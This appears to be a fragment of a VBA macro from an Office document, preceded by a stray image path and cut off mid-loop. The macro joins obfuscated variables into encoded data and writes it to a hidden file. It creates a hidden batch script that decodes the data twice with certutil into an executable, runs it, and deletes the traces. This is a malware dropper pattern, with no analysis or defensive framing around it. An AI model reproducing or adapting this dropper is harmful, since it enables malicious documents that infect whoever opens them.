 xpkdb = dWPtWzWvKrZRFrsAWZMGNjZQbCrgAImKXVUkOykXWeRltpUU + AMaKeZzlhAtdNANKAKwMNbKEKU
tempPath = ThisDocument.Path & "\temp1"
Set tempfile = fso.CreateTextFile(tempPath, True)
fso.GetFile(tempPath).Attributes = 2
tempfile.WriteLine xpkdb
tempfile.Close
batPath = ThisDocument.Path & "\temp.bat"
Set batFile = fso.CreateTextFile(batPath, True)
fso.GetFile(batPath).Attributes = 2
batFile.WriteLine "@echo off"
batFile.WriteLine "cd /d " & ThisDocument.Path
batFile.WriteLine "certutil -decode temp1 temp|certutil -decode temp temp.exe"
batFile.WriteLine "del temp"
batFile.WriteLine "temp.exe " & """" & Result & """"
batFile.WriteLine "del temp.exe"
batFile.Close
Set objExec = objShell.Exec(batPath)
Set objStdOut = objExec.StdOut
Do While Not objStdOut.AtEndOfStream
output = Trim(objStdOut.ReadLine)
Loop
output = Left(output, Len(output))
StartTime = Timer
Do While Timer < StartTime + 1
DoEvents